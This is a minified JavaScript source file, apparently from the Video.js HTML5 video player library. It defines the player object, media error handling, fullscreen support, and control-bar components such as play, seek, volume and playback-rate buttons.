vjs.MediaError=function(a){"number"===typeof a?this.code=a:"string"===typeof a?this.message=a:"object"===typeof a&&vjs.obj.merge(this,a);this.message||(this.message=vjs.MediaError.defaultMessages[this.code]||"")};vjs.MediaError.prototype.code=0;vjs.MediaError.prototype.message="";vjs.MediaError.prototype.status=null;vjs.MediaError.errorTypes="MEDIA_ERR_CUSTOM MEDIA_ERR_ABORTED MEDIA_ERR_NETWORK MEDIA_ERR_DECODE MEDIA_ERR_SRC_NOT_SUPPORTED MEDIA_ERR_ENCRYPTED".split(" ");
vjs.MediaError.defaultMessages={1:"You aborted the video playback",2:"A network error caused the video download to fail part-way.",3:"The video playback was aborted due to a corruption problem or because the video used features your browser did not support.",4:"The video could not be loaded, either because the server or network failed or because the format is not supported.",5:"The video is encrypted and we do not have the keys to decrypt it."};
for(var errNum=0;errNum<vjs.MediaError.errorTypes.length;errNum++)vjs.MediaError[vjs.MediaError.errorTypes[errNum]]=errNum,vjs.MediaError.prototype[vjs.MediaError.errorTypes[errNum]]=errNum;
(function(){var a,b,c,d;a=["requestFullscreen exitFullscreen fullscreenElement fullscreenEnabled fullscreenchange fullscreenerror".split(" "),"webkitRequestFullscreen webkitExitFullscreen webkitFullscreenElement webkitFullscreenEnabled webkitfullscreenchange webkitfullscreenerror".split(" "),"webkitRequestFullScreen webkitCancelFullScreen webkitCurrentFullScreenElement webkitCancelFullScreen webkitfullscreenchange webkitfullscreenerror".split(" "),"mozRequestFullScreen mozCancelFullScreen mozFullScreenElement mozFullScreenEnabled mozfullscreenchange mozfullscreenerror".split(" "),
"msRequestFullscreen msExitFullscreen msFullscreenElement msFullscreenEnabled MSFullscreenChange MSFullscreenError".split(" ")];b=a[0];for(d=0;d<a.length;d++)if(a[d][1]in document){c=a[d];break}if(c)for(vjs.browser.fullscreenAPI={},d=0;d<c.length;d++)vjs.browser.fullscreenAPI[b[d]]=c[d]})();
vjs.Player=vjs.Component.extend({init:function(a,b,c){this.tag=a;a.id=a.id||"vjs_video_"+vjs.guid++;b=vjs.obj.merge(this.getTagSettings(a),b);this.cache_={};this.poster_=b.poster;this.controls_=b.controls;a.controls=!1;b.reportTouchActivity=!1;vjs.Component.call(this,this,b,c);this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled");vjs.players[this.id_]=this;b.plugins&&vjs.obj.each(b.plugins,function(a,b){this[a](b)},this);this.listenForUserActivity()}});
vjs.Player.prototype.options_=vjs.options;vjs.Player.prototype.dispose=function(){this.trigger("dispose");this.off("dispose");vjs.players[this.id_]=null;this.tag&&this.tag.player&&(this.tag.player=null);this.el_&&this.el_.player&&(this.el_.player=null);this.stopTrackingProgress();this.stopTrackingCurrentTime();this.tech&&this.tech.dispose();vjs.Component.prototype.dispose.call(this)};
vjs.Player.prototype.getTagSettings=function(a){var b={sources:[],tracks:[]};vjs.obj.merge(b,vjs.getAttributeValues(a));if(a.hasChildNodes()){var c,d,e,f;a=a.childNodes;e=0;for(f=a.length;e<f;e++)c=a[e],d=c.nodeName.toLowerCase(),"source"===d?b.sources.push(vjs.getAttributeValues(c)):"track"===d&&b.tracks.push(vjs.getAttributeValues(c))}return b};
vjs.Player.prototype.createEl=function(){var a=this.el_=vjs.Component.prototype.createEl.call(this,"div"),b=this.tag;b.removeAttribute("width");b.removeAttribute("height");if(b.hasChildNodes()){var c,d,e,f,g;c=b.childNodes;d=c.length;for(g=[];d--;)e=c[d],f=e.nodeName.toLowerCase(),"track"===f&&g.push(e);for(c=0;c<g.length;c++)b.removeChild(g[c])}a.id=b.id;a.className=b.className;b.id+="_html5_api";b.className="vjs-tech";b.player=a.player=this;this.addClass("vjs-paused");this.width(this.options_.width,
!0);this.height(this.options_.height,!0);b.parentNode&&b.parentNode.insertBefore(a,b);vjs.insertFirst(b,a);this.el_=a;this.on("loadstart",this.onLoadStart);this.on("ended",this.onEnded);this.on("play",this.onPlay);this.on("firstplay",this.onFirstPlay);this.on("pause",this.onPause);this.on("progress",this.onProgress);this.on("durationchange",this.onDurationChange);this.on("fullscreenchange",this.onFullscreenChange);return a};
vjs.Player.prototype.loadTech=function(a,b){this.tech&&this.unloadTech();"Html5"!==a&&this.tag&&(vjs.Html5.disposeMediaElement(this.tag),this.tag=null);this.techName=a;this.isReady_=!1;var c=vjs.obj.merge({source:b,parentEl:this.el_},this.options_[a.toLowerCase()]);b&&(b.src==this.cache_.src&&0<this.cache_.currentTime&&(c.startTime=this.cache_.currentTime),this.cache_.src=b.src);this.tech=new window.videojs[a](this,c);this.tech.ready(function(){this.player_.triggerReady();this.features.progressEvents||
this.player_.manualProgressOn();this.features.timeupdateEvents||this.player_.manualTimeUpdatesOn()})};vjs.Player.prototype.unloadTech=function(){this.isReady_=!1;this.tech.dispose();this.manualProgress&&this.manualProgressOff();this.manualTimeUpdates&&this.manualTimeUpdatesOff();this.tech=!1};vjs.Player.prototype.manualProgressOn=function(){this.manualProgress=!0;this.trackProgress();if(this.tech)this.tech.one("progress",function(){this.features.progressEvents=!0;this.player_.manualProgressOff()})};
vjs.Player.prototype.manualProgressOff=function(){this.manualProgress=!1;this.stopTrackingProgress()};vjs.Player.prototype.trackProgress=function(){this.progressInterval=setInterval(vjs.bind(this,function(){this.cache_.bufferEnd<this.buffered().end(0)?this.trigger("progress"):1==this.bufferedPercent()&&(this.stopTrackingProgress(),this.trigger("progress"))}),500)};vjs.Player.prototype.stopTrackingProgress=function(){clearInterval(this.progressInterval)};
vjs.Player.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0;this.on("play",this.trackCurrentTime);this.on("pause",this.stopTrackingCurrentTime);if(this.tech)this.tech.one("timeupdate",function(){this.features.timeupdateEvents=!0;this.player_.manualTimeUpdatesOff()})};vjs.Player.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1;this.stopTrackingCurrentTime();this.off("play",this.trackCurrentTime);this.off("pause",this.stopTrackingCurrentTime)};
vjs.Player.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime();this.currentTimeInterval=setInterval(vjs.bind(this,function(){this.trigger("timeupdate")}),250)};vjs.Player.prototype.stopTrackingCurrentTime=function(){clearInterval(this.currentTimeInterval);this.trigger("timeupdate")};vjs.Player.prototype.onLoadStart=function(){this.error(null);this.paused()?(this.hasStarted(!1),this.one("play",function(){this.hasStarted(!0)})):this.trigger("firstplay")};
vjs.Player.prototype.hasStarted_=!1;vjs.Player.prototype.hasStarted=function(a){return void 0!==a?(this.hasStarted_!==a&&((this.hasStarted_=a)?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):this.hasStarted_};vjs.Player.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing")};vjs.Player.prototype.onFirstPlay=function(){this.options_.starttime&&this.currentTime(this.options_.starttime);this.addClass("vjs-has-started")};
vjs.Player.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused")};vjs.Player.prototype.onProgress=function(){1==this.bufferedPercent()&&this.trigger("loadedalldata")};vjs.Player.prototype.onEnded=function(){this.options_.loop&&(this.currentTime(0),this.play())};vjs.Player.prototype.onDurationChange=function(){var a=this.techGet("duration");a&&(0>a&&(a=Infinity),this.duration(a),Infinity===a?this.addClass("vjs-live"):this.removeClass("vjs-live"))};
vjs.Player.prototype.onFullscreenChange=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")};vjs.Player.prototype.getCache=function(){return this.cache_};vjs.Player.prototype.techCall=function(a,b){if(this.tech&&!this.tech.isReady_)this.tech.ready(function(){this[a](b)});else try{this.tech[a](b)}catch(c){throw vjs.log(c),c;}};
vjs.Player.prototype.techGet=function(a){if(this.tech&&this.tech.isReady_)try{return this.tech[a]()}catch(b){throw void 0===this.tech[a]?vjs.log("Video.js: "+a+" method not defined for "+this.techName+" playback technology.",b):"TypeError"==b.name?(vjs.log("Video.js: "+a+" unavailable on "+this.techName+" playback technology element.",b),this.tech.isReady_=!1):vjs.log(b),b;}};vjs.Player.prototype.play=function(){this.techCall("play");return this};
vjs.Player.prototype.pause=function(){this.techCall("pause");return this};vjs.Player.prototype.paused=function(){return!1===this.techGet("paused")?!1:!0};vjs.Player.prototype.currentTime=function(a){return void 0!==a?(this.techCall("setCurrentTime",a),this.manualTimeUpdates&&this.trigger("timeupdate"),this):this.cache_.currentTime=this.techGet("currentTime")||0};
vjs.Player.prototype.duration=function(a){if(void 0!==a)return this.cache_.duration=parseFloat(a),this;if(void 0===this.cache_.duration)this.onDurationChange();return this.cache_.duration||0};vjs.Player.prototype.remainingTime=function(){return this.duration()-this.currentTime()};
vjs.Player.prototype.buffered=function(){var a=this.techGet("buffered"),b=a.length-1,c=this.cache_.bufferEnd=this.cache_.bufferEnd||0;a&&0<=b&&a.end(b)!==c&&(c=a.end(b),this.cache_.bufferEnd=c);return vjs.createTimeRange(0,c)};vjs.Player.prototype.bufferedPercent=function(){return this.duration()?this.buffered().end(0)/this.duration():0};
vjs.Player.prototype.volume=function(a){if(void 0!==a)return a=Math.max(0,Math.min(1,parseFloat(a))),this.cache_.volume=a,this.techCall("setVolume",a),vjs.setLocalStorage("volume",a),this;a=parseFloat(this.techGet("volume"));return isNaN(a)?1:a};vjs.Player.prototype.muted=function(a){return void 0!==a?(this.techCall("setMuted",a),this):this.techGet("muted")||!1};vjs.Player.prototype.supportsFullScreen=function(){return this.techGet("supportsFullScreen")||!1};vjs.Player.prototype.isFullscreen_=!1;
vjs.Player.prototype.isFullscreen=function(a){return void 0!==a?(this.isFullscreen_=!!a,this):this.isFullscreen_};vjs.Player.prototype.isFullScreen=function(a){vjs.log.warn('player.isFullScreen() has been deprecated, use player.isFullscreen() with a lowercase "s")');return this.isFullscreen(a)};
vjs.Player.prototype.requestFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!0);a?(vjs.on(document,a.fullscreenchange,vjs.bind(this,function(b){this.isFullscreen(document[a.fullscreenElement]);!1===this.isFullscreen()&&vjs.off(document,a.fullscreenchange,arguments.callee);this.trigger("fullscreenchange")})),this.el_[a.requestFullscreen]()):this.tech.supportsFullScreen()?this.techCall("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.requestFullScreen=function(){vjs.log.warn('player.requestFullScreen() has been deprecated, use player.requestFullscreen() with a lowercase "s")');return this.requestFullscreen()};vjs.Player.prototype.exitFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!1);if(a)document[a.exitFullscreen]();else this.tech.supportsFullScreen()?this.techCall("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.cancelFullScreen=function(){vjs.log.warn("player.cancelFullScreen() has been deprecated, use player.exitFullscreen()");return this.exitFullscreen()};vjs.Player.prototype.enterFullWindow=function(){this.isFullWindow=!0;this.docOrigOverflow=document.documentElement.style.overflow;vjs.on(document,"keydown",vjs.bind(this,this.fullWindowOnEscKey));document.documentElement.style.overflow="hidden";vjs.addClass(document.body,"vjs-full-window");this.trigger("enterFullWindow")};
vjs.Player.prototype.fullWindowOnEscKey=function(a){27===a.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())};vjs.Player.prototype.exitFullWindow=function(){this.isFullWindow=!1;vjs.off(document,"keydown",this.fullWindowOnEscKey);document.documentElement.style.overflow=this.docOrigOverflow;vjs.removeClass(document.body,"vjs-full-window");this.trigger("exitFullWindow")};
vjs.Player.prototype.selectSource=function(a){for(var b=0,c=this.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(!e)vjs.log.error('The "'+d+'" tech is undefined. Skipped browser support check for that tech.');else if(e.isSupported())for(var f=0,g=a;f<g.length;f++){var k=g[f];if(e.canPlaySource(k))return{source:k,tech:d}}}return!1};
vjs.Player.prototype.src=function(a){if(void 0===a)return this.techGet("src");if(a instanceof Array){var b=this.selectSource(a);b?(a=b.source,b=b.tech,b==this.techName?this.src(a):this.loadTech(b,a)):(this.error({code:4,message:this.options().notSupportedMessage}),this.triggerReady())}else a instanceof Object?window.videojs[this.techName].canPlaySource(a)?this.src(a.src):this.src([a]):(this.cache_.src=a,this.isReady_?(this.techCall("src",a),"auto"==this.options_.preload&&this.load(),this.options_.autoplay&&
this.play()):this.ready(function(){this.src(a)}));return this};vjs.Player.prototype.load=function(){this.techCall("load");return this};vjs.Player.prototype.currentSrc=function(){return this.techGet("currentSrc")||this.cache_.src||""};vjs.Player.prototype.preload=function(a){return void 0!==a?(this.techCall("setPreload",a),this.options_.preload=a,this):this.techGet("preload")};
vjs.Player.prototype.autoplay=function(a){return void 0!==a?(this.techCall("setAutoplay",a),this.options_.autoplay=a,this):this.techGet("autoplay",a)};vjs.Player.prototype.loop=function(a){return void 0!==a?(this.techCall("setLoop",a),this.options_.loop=a,this):this.techGet("loop")};vjs.Player.prototype.poster=function(a){if(void 0===a)return this.poster_;this.poster_=a;this.techCall("setPoster",a);this.trigger("posterchange")};
vjs.Player.prototype.controls=function(a){return void 0!==a?(a=!!a,this.controls_!==a&&((this.controls_=a)?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled")):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"))),this):this.controls_};vjs.Player.prototype.usingNativeControls_;
vjs.Player.prototype.usingNativeControls=function(a){return void 0!==a?(a=!!a,this.usingNativeControls_!==a&&((this.usingNativeControls_=a)?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):this.usingNativeControls_};vjs.Player.prototype.error_=null;
vjs.Player.prototype.error=function(a){if(void 0===a)return this.error_;if(null===a)return this.error_=a,this.removeClass("vjs-error"),this;this.error_=a instanceof vjs.MediaError?a:new vjs.MediaError(a);this.trigger("error");this.addClass("vjs-error");vjs.log.error("(CODE:"+this.error_.code+" "+vjs.MediaError.errorTypes[this.error_.code]+")",this.error_.message,this.error_);return this};vjs.Player.prototype.ended=function(){return this.techGet("ended")};vjs.Player.prototype.seeking=function(){return this.techGet("seeking")};
vjs.Player.prototype.userActivity_=!0;vjs.Player.prototype.reportUserActivity=function(a){this.userActivity_=!0};vjs.Player.prototype.userActive_=!0;
vjs.Player.prototype.userActive=function(a){if(void 0!==a){a=!!a;if(a!==this.userActive_)if(this.userActive_=a)this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive");else{this.userActivity_=!1;if(this.tech)this.tech.one("mousemove",function(a){a.stopPropagation();a.preventDefault()});this.removeClass("vjs-user-active");this.addClass("vjs-user-inactive");this.trigger("userinactive")}return this}return this.userActive_};
vjs.Player.prototype.listenForUserActivity=function(){var a,b,c,d,e,f;a=vjs.bind(this,this.reportUserActivity);this.on("mousedown",function(){a();clearInterval(b);b=setInterval(a,250)});this.on("mousemove",function(b){if(b.screenX!=e||b.screenY!=f)e=b.screenX,f=b.screenY,a()});this.on("mouseup",function(c){a();clearInterval(b)});this.on("keydown",a);this.on("keyup",a);c=setInterval(vjs.bind(this,function(){this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),clearTimeout(d),d=setTimeout(vjs.bind(this,
function(){this.userActivity_||this.userActive(!1)}),2E3))}),250);this.on("dispose",function(){clearInterval(c);clearTimeout(d)})};vjs.Player.prototype.playbackRate=function(a){return void 0!==a?(this.techCall("setPlaybackRate",a),this):this.tech&&this.tech.features&&this.tech.features.playbackRate?this.techGet("playbackRate"):1};vjs.ControlBar=vjs.Component.extend();
vjs.ControlBar.prototype.options_={loadEvent:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},liveDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{},playbackRateMenuButton:{}}};vjs.ControlBar.prototype.createEl=function(){return vjs.createEl("div",{className:"vjs-control-bar"})};vjs.LiveDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.LiveDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-live-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">Stream Type </span>LIVE',"aria-live":"off"});a.appendChild(this.contentEl_);return a};vjs.PlayToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("play",vjs.bind(this,this.onPlay));a.on("pause",vjs.bind(this,this.onPause))}});
vjs.PlayToggle.prototype.buttonText="Play";vjs.PlayToggle.prototype.buildCSSClass=function(){return"vjs-play-control "+vjs.Button.prototype.buildCSSClass.call(this)};vjs.PlayToggle.prototype.onClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()};vjs.PlayToggle.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing");this.el_.children[0].children[0].innerHTML="Pause"};
vjs.PlayToggle.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused");this.el_.children[0].children[0].innerHTML="Play"};vjs.CurrentTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.CurrentTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.CurrentTimeDisplay.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.contentEl_.innerHTML='<span class="vjs-control-text">Current Time </span>'+vjs.formatTime(a,this.player_.duration())};vjs.DurationDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.DurationDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.DurationDisplay.prototype.updateContent=function(){var a=this.player_.duration();a&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Duration Time </span>'+vjs.formatTime(a))};vjs.TimeDivider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.TimeDivider.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};
vjs.RemainingTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.RemainingTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.RemainingTimeDisplay.prototype.updateContent=function(){this.player_.duration()&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+vjs.formatTime(this.player_.remainingTime()))};vjs.FullscreenToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b)}});vjs.FullscreenToggle.prototype.buttonText="Fullscreen";vjs.FullscreenToggle.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.FullscreenToggle.prototype.onClick=function(){this.player_.isFullscreen()?(this.player_.exitFullscreen(),this.controlText_.innerHTML="Fullscreen"):(this.player_.requestFullscreen(),this.controlText_.innerHTML="Non-Fullscreen")};vjs.ProgressControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.ProgressControl.prototype.options_={children:{seekBar:{}}};vjs.ProgressControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})};
vjs.SeekBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});vjs.SeekBar.prototype.options_={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};vjs.SeekBar.prototype.playerEvent="timeupdate";
vjs.SeekBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};vjs.SeekBar.prototype.updateARIAAttributes=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("aria-valuenow",vjs.round(100*this.getPercent(),2));this.el_.setAttribute("aria-valuetext",vjs.formatTime(a,this.player_.duration()))};
vjs.SeekBar.prototype.getPercent=function(){return this.player_.currentTime()/this.player_.duration()};vjs.SeekBar.prototype.onMouseDown=function(a){vjs.Slider.prototype.onMouseDown.call(this,a);this.player_.scrubbing=!0;this.videoWasPlaying=!this.player_.paused();this.player_.pause()};vjs.SeekBar.prototype.onMouseMove=function(a){a=this.calculateDistance(a)*this.player_.duration();a==this.player_.duration()&&(a-=.1);this.player_.currentTime(a)};
vjs.SeekBar.prototype.onMouseUp=function(a){vjs.Slider.prototype.onMouseUp.call(this,a);this.player_.scrubbing=!1;this.videoWasPlaying&&this.player_.play()};vjs.SeekBar.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)};vjs.SeekBar.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)};vjs.LoadProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("progress",vjs.bind(this,this.update))}});
vjs.LoadProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};vjs.LoadProgressBar.prototype.update=function(){this.el_.style&&(this.el_.style.width=vjs.round(100*this.player_.bufferedPercent(),2)+"%")};vjs.PlayProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.PlayProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};vjs.SeekHandle=vjs.SliderHandle.extend({init:function(a,b){vjs.SliderHandle.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});vjs.SeekHandle.prototype.defaultValue="00:00";
vjs.SeekHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-seek-handle","aria-live":"off"})};vjs.SeekHandle.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.innerHTML='<span class="vjs-control-text">'+vjs.formatTime(a,this.player_.duration())+"</span>"};
vjs.VolumeControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});vjs.VolumeControl.prototype.options_={children:{volumeBar:{}}};
vjs.VolumeControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})};vjs.VolumeBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("volumechange",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});
vjs.VolumeBar.prototype.updateARIAAttributes=function(){this.el_.setAttribute("aria-valuenow",vjs.round(100*this.player_.volume(),2));this.el_.setAttribute("aria-valuetext",vjs.round(100*this.player_.volume(),2)+"%")};vjs.VolumeBar.prototype.options_={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};vjs.VolumeBar.prototype.playerEvent="volumechange";
vjs.VolumeBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};vjs.VolumeBar.prototype.onMouseMove=function(a){this.player_.muted()&&this.player_.muted(!1);this.player_.volume(this.calculateDistance(a))};vjs.VolumeBar.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()};vjs.VolumeBar.prototype.stepForward=function(){this.player_.volume(this.player_.volume()+.1)};
vjs.VolumeBar.prototype.stepBack=function(){this.player_.volume(this.player_.volume()-.1)};vjs.VolumeLevel=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.VolumeLevel.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};vjs.VolumeHandle=vjs.SliderHandle.extend();vjs.VolumeHandle.prototype.defaultValue="00:00";
vjs.VolumeHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-volume-handle"})};vjs.MuteToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});
vjs.MuteToggle.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.MuteToggle.prototype.onClick=function(){this.player_.muted(this.player_.muted()?!1:!0)};
vjs.MuteToggle.prototype.update=function(){var a=this.player_.volume(),b=3;0===a||this.player_.muted()?b=0:.33>a?b=1:.67>a&&(b=2);this.player_.muted()?"Unmute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++)vjs.removeClass(this.el_,"vjs-vol-"+a);vjs.addClass(this.el_,"vjs-vol-"+b)};
vjs.VolumeMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}));this.addClass("vjs-menu-button")}});
vjs.VolumeMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_,{contentElType:"div"}),b=new vjs.VolumeBar(this.player_,vjs.obj.merge({vertical:!0},this.options_.volumeBar));a.addChild(b);return a};vjs.VolumeMenuButton.prototype.onClick=function(){vjs.MuteToggle.prototype.onClick.call(this);vjs.MenuButton.prototype.onClick.call(this)};
vjs.VolumeMenuButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.VolumeMenuButton.prototype.update=vjs.MuteToggle.prototype.update;
vjs.PlaybackRateMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);this.updateVisibility();this.updateLabel();a.on("loadstart",vjs.bind(this,this.updateVisibility));a.on("ratechange",vjs.bind(this,this.updateLabel))}});
vjs.PlaybackRateMenuButton.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-playback-rate vjs-menu-button vjs-control",innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">Playback Rate</span></div>'});this.labelEl_=vjs.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1});a.appendChild(this.labelEl_);return a};
vjs.PlaybackRateMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player()),b=this.player().options().playbackRates;if(b)for(var c=b.length-1;0<=c;c--)a.addChild(new vjs.PlaybackRateMenuItem(this.player(),{rate:b[c]+"x"}));return a};vjs.PlaybackRateMenuButton.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())};
vjs.PlaybackRateMenuButton.prototype.onClick=function(){for(var a=this.player().playbackRate(),b=this.player().options().playbackRates,c=b[0],d=0;d<b.length;d++)if(b[d]>a){c=b[d];break}this.player().playbackRate(c)};vjs.PlaybackRateMenuButton.prototype.playbackRateSupported=function(){return this.player().tech&&this.player().tech.features.playbackRate&&this.player().options().playbackRates&&0<this.player().options().playbackRates.length};
vjs.PlaybackRateMenuButton.prototype.updateVisibility=function(){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")};vjs.PlaybackRateMenuButton.prototype.updateLabel=function(){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")};
